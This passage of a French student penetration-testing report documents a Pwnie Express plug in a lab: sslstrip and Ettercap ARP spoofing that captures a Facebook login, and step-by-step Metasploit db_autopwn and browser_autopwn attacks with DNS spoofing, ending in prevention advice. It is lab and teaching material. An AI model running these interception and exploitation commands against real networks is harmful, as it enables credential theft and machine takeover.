

Fig. 3.19 – premier shell - ARP spoofing

On redirige le trafic reçu avec sslstrip.

| <pre>root@backtrack:~# python /pentest/web/sslst</pre> | rip/sslstrip.py -l | 1000 |
|--------------------------------------------------------|--------------------|------|
| sslstrip 0.9 by Moxie Marlinspike running              | •                  |      |

Fig. 3.20 – deuxième shell - sslstrip

On capture les informations de login avec Ettercap.



Fig. 3.21 - troisième shell - ettercap

On peut donc voir en clair les informations capturées pour le site Facebook. Nom d'utilisateur : **joel.kolly** et mot de passe : **test1234**.

## 3.8.4 Information

Nous avons vu dans cet exemple pratique plusieurs outils nécessaires pour exécuter cette attaque ARP poisoning. Cependant un seul outil peut être utilisé pour effectuer cette attaque. En effet, Ettercap regroupe à lui seul tous les outils nécessaires pour ce genre d'attaque. Voici la liste des attaques MITM qu'Ettercap peut réaliser : arp poisoning, icmp redirect, port stealing, dhcp poofing.

Pour se protéger de ce type d'attaque, il est nécessaire d'utiliser une connexion sécurisée https ce qui aura pour effet de crypter le tout.

## 3.9 SSLdump

SSLDump est un outil d'analyse de protocole SSL/TLS. Il identifie les connections TCP du réseau cible et essaye d'interpréter le trafic en SSL/TSL. Si le trafic de protocole SSL/TLS est détecté, il décode les trames observées et les affiche dans la console (stdout). Si il est muni des clés adéquates, il va décrypter les données sécurisées échangées.

## 3.9.1 Utilisation

Cet outil est très utilisé pour décrypter des données sécurisées lorsqu'on possède la clé privée. Pour demander le décryptage de données sécurisées, il suffit d'appeler la commande ssldump avec le fichier .crt spécifié dans les options.

Par contre, si on ne possède pas la clé privée, il ne fait que décoder les trames et ne peut bien entendu pas dévoiler le contenu des données applicatives (application data).

## Chapitre 4

## Attaque complète

Nous voici dans une des phases finales du projet. Celle qui aura pour but de mettre en œuvre une attaque complète pour démontrer la puissance de pénétration du Pwnie Express dans le réseau cible.

## 4.1 Outils intéressants pour l'attaque

Voici la liste des outils que nous avons jugés intéressant pour l'attaque finale.

- SSH over 3G
- NMAP
- Scapy
- Arp Spoofing
- Ettercap
- Metasploit
- Meterpreter

## 4.2 Définition de l'attaque et choix des outils

Nous avons décidé de procéder à une attaque par **reverse-ssh over 3G**. C'est à dire que nous aurons accès au Pwnie via le réseau cellulaire.

Notre avons choisi d'attaquer la machine Seven dans le réseau cible avec l'outil **Metasploit**. En effet, dans ce projet, nous avons démontré comment exploiter une faille et prendre le contrôle d'une machine. Notre but pour l'attaque finale consiste à exploiter les capacités du framework Metasploit et de voir de quoi il est capable. Pour se faire, nous allons utiliser **autopwn** qui est un module du framework Metasploit.

Une fois une faille décelée et exploitée, une session Meterpreter sera ouverte

et nous permettra de prendre le contrôle totale de la machine cible.

## 4.3 Objectif de l'attaque

L'objectif de cette attaque est tout d'abords de démontrer les capacités du Pwnie, explorer le framework Metasploit, voir les risques qu'un tel outil peut provoquer dans un réseau cible et aussi de voir les mesures préventives contre ce genre d'attaque.

## 4.4 Mise en place de l'attaque

Le but de notre attaque étant de prendre la main sur une machine Windows Seven, nous avons procédé à l'installation d'une machine Seven dans le réseau cible où se trouve le Pwnie. L'adresse IP de la machine est : 160.98.250.29.

Pour nous permettre toutes modifications sur cette machine, nous avons configuré le contrôle d'accès à distance.

On peut voir un accès à la machine avec l'outil Rdesktop.



Fig. 4.1 - contrôle à distance - rdesktop

## 4.5 Première attaque : autopwn

Cette première attaque ne nécessite aucune interaction de la part de la victime.

#### 4.5.1 Fonctionnement d'autopwn

Pour pouvoir utiliser autopwn, il faut créer une base de données local afin d'y stoquer les informations des machines cibles. Pour recueillir ces informations on utilise l'outil NMAP. Une fois la base de données remplie, on exploite ces failles avec autopwn. On pourra finalement se connecter sur la machine cible avec une session Meterpreter.



Fig. 4.2 – autopwn - fonctionnement

Voici les options que propose autopwn :

- -t Montrer tous les modules exploitables
- -x Sélectionner les modules en se basant sur les vulnérabilités
- -p Sélectionner les modules en se basant sur les ports ouverts
- -e Lancer les exploits contre les cibles correspondantes
- -r Utiliser un reverse shell
- -b Utiliser un shell sur un port aléatoire
- -h Montrer l'aide

#### 4.5.2 Configuration et près-requis

#### 4.5.2.1 Db autopwn

Db\_autopwn est à ce jour obsolète mais reste maintenu par une petite partie de dévelopeur. C'est pourquoi il faut ajouter le plugin  $db_autopwn.rb$  dans le répertoire /opt/metasploit/msf3/plugins/.

#### 4.5.2.2 Postgres

Verifier si postgres est installé pour pouvoir gérer une base de données.

```
# ls /etc/init.d/ | grep post
```

Si ce n'est pas le cas alors il faut l'installer.

```
# apt-get install postgresql
```

Modifier le mot de passe de l'identifiant postgres pour l'accès à la DB.

```
# su postgres -c psql
# ALTER USER postgres WITH PASSWORD '[newpassword]';\q
```

Créer la base de données pour stoquer le résultat du scan Nmap.

```
# su postgres
# createdb [db_name]
# exit
```

### 4.5.3 Exécution de l'attaque

Nous sommes maintenant prêt pour effectuer l'attaque. On démarre Metasploit.

```
# msfconsole
```

On vérifie que postgresql est bien disponible.

```
# db_status
```

On se connect à la base de données créée précédemment.

```
# db_connect postgres:[password]@127.0.0.1/[db_name]
```

On scan la machine cible. Ce qui aura pour effet de remplir notre base de données.

```
# db_nmap [IP_DST]
```

On charge le plugin *db autopwn.rb*.

# load /opt/metasploit/msf3/plugins/db\_autopwn.rb

On lance l'attaque.

# db\_autopwn -p -t -e -r

Une fois le travail effectué on nous informe sur le nombre de sessions sur lesquelles on peut se connecter. On peut lister ces sessions.

```
# sessions -1
```

On peut se connecter sur une session avec la commande suivante.

```
# sessions -i [session_number]
```

#### 4.5.4 Résultat de la première l'attaque

Nous arrivons finalement à un résultat décevant. Le Pwnie est vraiment lent. Pour se donner une idée, nous avons procédé à la même attaque avec le Pwnie et une machine Backtrack. Au lancement de l'attaque avec db\_autopwn, on peut effectivement voir que le Pwnie manque de ressource pour bosser et met environ 1h pour arriver à ses fins et parfois avec des erreurs. Tandis que la machine Backtrack termine après une dizaine de minutes.

De plus nous n'avons obtenu aucune session sur la machine seven. En faite, cela devrait plutôt nous rassurer. Cela signifie que la machine Seven ne possède pas de faille connue à ce jour ou que le module autopwn ne l'exploite pas (encore).

Malgré l'échec encouru, nous allons poursuivre l'attaque en utilisant un dérivé d'autopwn. Il s'agit de **browser autopwn**.

## 4.6 Deuxième attaque : browser autopwn

Notre première attaque ne nécessitait aucune interaction de la part de la victime, mais n'ayant eu aucun succès, nous allons utilisé bworser\_autopwn qui cette fois nécessite l'interaction de la victime.

#### 4.6.1 Fonctionnement

Broswer\_autopwn est un module du framework Metasploit qui créer un serveur HTTP local. Il utilise les vulnérabilités des browsers (opera, safari, mozilla,..) des clients qui se connectent chez lui. D'où la nécessité d'interaction de la part de la victime.

Il y a trois façon d'opérer pour que l'attaque fonctionne.

 La première est simpliste et nécessite que la victime se connecte explicitement sur le Pwnie. Il n'y a de l'intérêt que si le serveur http est connu par la victime et que l'on sait qu'elle va se connecter dessus.



Fig. 4.3 – Connexion directe sur le serveur http du pwnie

 La deuxième façon consiste à spoofer (1) le serveur DNS pour se faire passer par exemple pour google ou facebook. Le serveur DNS redirigera donc le trafic correspondant vers le pwnie.



Fig. 4.4 - DNS spoofing

 La troisième façon utilise l'arp Poisoning (1) et le dns Spoofing (2). Le Pwnie, par ARP poisoning va convaincre la victime de passer par chez lui pour atteindre le routeur. Une fois que la victime passe par le Pwnie, on spoof le dns du Pwnie pour rediriger les requêtes http (google, facebook,...) vers lui-même.



Fig. 4.5 – ARP poisoning et DNS spoofing

Dans notre cas, nous allons utiliser la troisième façon car celle-ci correspond le mieux à notre situation. En effet notre Pwnie se situe dans le même sousréseau que la machine Seven.

#### 4.6.2 Exécution de l'attaque

#### étape 1 : lancer le serveur http sur le Pwnie.

on va tout d'abord ouvrir une console et exécuter Metasploit.

# msfconsole

On spécifie que le module à utiliser est browser\_autopwn

```
# use auxiliary/server/browser_autopwn
```

On définit la variable LHOST à l'adresse IP du Pwnie.

```
# set LHOST [IP_PWNIE]
```

On définit le port d'écoute sur 80.

# set SRVPORT 80

On définit le chemin du serveur web à utiliser (la racine).

# set URIPATH /

On démarre le serveur http sur le Pwnie. Celui-ci aura pour but d'exploiter les vulnérabilités du browser du client.

#### # exploit

## étape 2 : modifier le fichier dns d'ettercap pour pouvoir utiliser le dns spoofing.

La console précédente est maintenant en mode d'écoute, on va ouvrir une autre console.

Localisez le fichier etter.dns

# locate etter.dns

Modifier le fichier DNS d'ettercap à l'aide d'un éditeur comme VI.

```
# vi etter.dns
```

Ajoutez ces deux lignes correspondantes.

| *.google.com   | Α | [IP_PWNIE] |
|----------------|---|------------|
| *.facebook.com | Α | [IP_PWNIE] |

étape 3 : lancer l'arp poisoning et le dns spoofing.

```
# ettercap -T -M arp:oneway -i [interface] -P dns_spoof /[IP_Seven]/
/[IP_routeur]/
```

Voici une expliquation pour les options passées en paramètre :

- -T : interface à utiliser (text)
- -M : utiliser une attaque MITM
- arp : spécifier le type d'attaque MITM à arp
- oneway : n'empoisonner que la première cible (Machine Seven). Ceci afin d'éviter de se faire repérer par un potentiel arp watcher du coté de la deuxième cible (routeur).
- -i : interface à utiliser (exemple : eth0)

## étape 4 : attendre que la victime se connecte sur google ou sur facebook.

Une connexion Meterpreter sur la victime est ainsi possible si on a réussi à exploiter une vulnérabilité.

## 4.6.3 Résultat de la deuxième attaque

Dans cette deuxième attaque le Pwnie jouant le rôle du serveur http essaie d'exploiter les vulnérabilités des browsers distants en envoyant des fichiers corrompues. Mais il faut souligner que l'exploit d'une vulnérabilité ne se fait pas forcément en exécutant ces fichiers.

Le résultat de cette deuxième attaque n'est donc pas un succès. En effet aucun exploit n'a pu être réalisé. Ceci étant surement dû aux browsers patchés et à jour de notre machine Seven.

## 4.7 Conclusion et prévention

Bien-sur ici, il s'agit d'une machine Seven avec une installation propre et tous les patchs de mise à jour. Il ne faut donc pas prendre à la légère ces attaques qui pourraient s'avérer très dangereuses pour les machines qui ont subi de multiple installations logiciels et qui n'ont pas été maintenues à jour.

Ces deux attaques que nous avons réalisées reflètes une démarche systématique que n'importe quel attaquant pourrait entreprendre.

Par exemple une vulnérabilité est découverte aujourd'hui et l'exploit est ajouté au framework Metasploit le jour suivant. Il suffit à l'attaquant de mettre à jour Metasploit et de relancer la même attaque qui pourrait s'avérer cette fois-ci plus fructueuse...

Voici une liste préventive à laquelle il faudrait porter attention :

- Maintenir à jour tous les équipements.
- Sécuriser l'accès au local contenant les serveurs.
- Désactiver les ports inutilisés sur les switchs
- Ne jamais laisser seuls les personnes externes à l'entreprise.
- Demander une identification à l'entrée de l'entreprise.
- Maintenir à jour un historique des visiteurs.
- Utiliser des équipements capable de repérer et contrer les attaques utilisant ARP poisoning et DNS spoofing.
- Utiliser un bon antivirus sur chaque machines clientes.

## Chapitre 5

# Conclusion

## 5.1 Respect des objectifs fixés

L'idée était de découvrir et de documenter certaines des fonctionnalités du Pwnie Plug. L'objectif était de produire une documentation permettant la prise en main sommaire du Pwnie et l'utilisation de quelques unes de ces fonctions de base. Dans cette optique, il a bien évidemment fallu faire des choix dans l'exploration des capacités du Pwnie. Nous avons donc choisi les fonctions qui nous paraissaient les plus importantes et les plus intéressante.

## 5.2 Problème rencontrés

1) Établir la connexion 3G/GSM. Solution : prendre code de connexion correspondant à notre région.

2) Autopwn plus maintenu à jour.Solution : Un groupe tente de maintenir ce projet et fournisse un plugin.

3) Aucune base de donné sur le Pwnie pour utiliser autopwn. Solution : installer Postgres.

4) Puissance de calcul insufisante pour l'utilisation d'autopwn. Solution : "outsourcer" les calculs sur des machines puissantes (laptop du hacker).

## 5.3 Améliorations possibles

Voici la liste des Améliorations qu'il serait intéressant d'apporter :

- Le fait que les modules tel que le Wifi, le Bluetooth ou la 3G soient externes au Pwnie le rendent moins discret et plus difficile à intégrer. En plus, le fait de ne pas proposer la possibilité d'utiliser ces trois options en même temps (physiquement impossible de les connecter) limite un peu ses possibilités.
- La petite taille de la mémoire nous oblige à jongler avec des clés usb externes pour mettre à jour Metasploit par exemple. Au prix du produit, il aurait peut être été judicieux d'intégrer une mémoire un peu plus raisonnable, voir même une puissance de calcul plus agréable.

## 5.4 Impressions personnelles

Ce projet nous a permis d'apprendre énormément de chose dans le domaine de la sécurité. Grâce à la base de connaissances acquises lors du cours OPST, nous avons pu aborder les concepts fondamentaux de façon claire. Ainsi, nous avons pu étendre et découvrir certains des principaux outils mis à disposition par le Pwnie Plug de façon facilitée. Le fait de documenter minutieusement chaque manipulation nous permet à long terme de fixer ces acquis et de pouvoir les mettre à disposition d'autres curieux de la sécurité.

Nous avons eu beaucoup de plaisir à faire ce projet et recommanderions aux étudiants suivant de continuer d'apprivoiser cette machine pleine de malice.

## Chapitre 6

# Annexe

- Réseau de test
- Bibliographie
- Glossaire
- Journal de bord
- $-\,$ Readme décrivant le contenu du CD/DVD du rendu



## Bibliographie

- ISECOM Institute for Security and Open Methodologies. 2013.
   [ONLINE] Available at : http://www.isecom.org/.
- [2] Pwnie Express. 2013. [ONLINE] Available at : http: //pwnieexpress.com.
- [3] Metasploi update and reloading db\_autopwn BT5 r2. 2013. [ON-LINE] Available at : http://www.backtrack-linux.org/forums/ showthread.php?t=48407.
- [4] Penetration Testing Software | Metasploit. 2013. [ONLINE] Available at : http://www.metasploit.com.
- [5] Autopwn Metasploit Backtrack | Tutorial Jinni. 2013. [ON-LINE] Available at : http://www.tutorialjinni.com/2011/05/ autopwn-metasploit-backtrack.html.
- [6] H4CKN3T. 2013. [ONLINE] Available at : http://h4ckn3t.com/ msf\_autopwn.html.

## Glossary

- **ARP** : Protocole de résolution d'adresse effectuant la traduction d'une adresse de protocole de couche réseau (typiquement une adresse IPv4) en une adresse MAC (typiquement une adresse ethernet).. 52, 53
- **Backdoor** : Dans un logiciel, une backdoor (porte dérobée) est une fonctionnalité inconnue de l'utilisateur légitime, qui donne un accès secret au logiciel. L'introduction d'une porte dérobée dans un logiciel à l'insu de son utilisateur transforme le logiciel en cheval de Troie.. 23, 44
- Backtrack : Distribution Linux, basée sur Slackware jusqu'à la version 3 et Ubuntu depuis la version 4, apparue en janvier 2010. Elle est née de la fusion de Whax et Auditor. Son objectif est de fournir une distribution regroupant l'ensemble des outils nécessaires aux tests de sécurité d'un réseau.. 31
- **Debian** : Système d'exploitation libre pour votre ordinateur. Un système d'exploitation est la suite des programmes de base et des utilitaires qui permettent à un ordinateur de fonctionner. 9
- **DMZ** : Zone démilitarisée, est un sous-réseau séparé du réseau local et isolé de celui-ci et d'Internet par un pare-feu. Ce sous-réseau contient les machines étant susceptibles d'être accédées depuis Internet.. 21
- **DNS** : Système de noms de domaine, est un service permettant de traduire un nom de domaine en informations de plusieurs types qui y sont associées, notamment en adresses IP de la machine portant ce nom.. 31, 64
- **Ettercap** : Logiciel libre d'analyse du réseau informatique. Il est capable d'intercepter le trafic sur un segment réseau, de capturer les mots de passe, et de réaliser des attaques dites de l'homme du milieu (Man In The Middle).. 54, 57
- **Firewall** : logiciel et/ou matériel, permettant de faire respecter la politique de sécurité du réseau, celle-ci définissant quels sont les types de communication autorisés sur ce réseau informatique. Il mesure la prévention des applications et des paquets.. 21
- Hacker : Spécialiste dans la maîtrise de la sécurité informatique et donc des moyens de déjouer cette sécurité. Certains d'entre eux utilisent ce savoir-faire dans un cadre légal et d'autres l'utilisent hors-la-loi.. 21
- **HTTP** : Protocole de communication client-serveur développé pour le World Wide Web.. 53, 62
- Metasploit : Projet (open-source à l'origine) sur la sécurité informatique qui fournit des informations sur des vulnérabilités, aide à la pénétration de systèmes informatisés et au développement de signatures pour les IDS. Le plus connu des sous-projets est le Metasploit Framework, un outil pour le développement et l'exécution d'exploits (logiciel malveillant) contre une machine distante.. 22, 38, 57
- Meterpreter : Environnement qui nous permet un contrôle total de la machine comme par exemple des capture d'écran, enregistrement des touches claviers, explorer le système de fichier.... 57
- MITM : Attaque de l'homme du milieu ou man in the middle attack (MITM) est une attaque qui a pour but d'intercepter les communications entre deux parties, sans que ni l'une ni l'autre ne puisse se douter que le canal de communication entre elles a été compromis.. 52, 53
- NMAP : Scanner de ports open source créé par Fyodor et distribué par Insecure.org. Il est conçu pour détecter les ports ouverts, identifier les services hébergés et obtenir des informations sur le système d'exploitation d'un ordinateur distant.. 46, 57

**Poisoning** : voir spoofing. 52, 62

- **Ports** : Système permettant aux ordinateurs de recevoir ou d'émettre des informations.. 21
- RAM : Mémoire vive, ou mémoire système de l'anglais Random Access Memory, est la mémoire informatique dans laquelle un ordinateur place les données lors de leur traitement.. 9
- **Reverse shell** : A l'inverse du shell, c'est l'équipement en face qui se connecte chez nous pour qu'on puisse ensuite effectuer des commandes sur l'équipement distant.. 21
- **Scapy** : Logiciel libre de manipulation de paquets réseau écrit en langage python.. 45, 57
